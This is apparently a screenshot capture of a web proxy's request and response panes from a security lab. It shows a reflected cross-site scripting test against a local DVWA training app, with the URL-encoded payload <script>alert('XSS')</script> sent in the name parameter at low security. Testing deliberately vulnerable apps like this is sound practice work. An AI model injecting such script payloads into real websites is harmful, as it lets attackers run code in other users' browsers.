 Snipping Tool
New
Edit in Paint
Request
Pretty Raw Hex
\n
GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E HTTP/1.1
Host: localhost
sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/DVWA/vulnerabilities/xss_r/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=c32673458912f42e74dfff0ba80abcea; security=low
Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 06:49:54 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4810
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14
15
16
17
18
19
20
21
22 EXIT
23
24
25
Search
0 highlights
Event log (2) All issues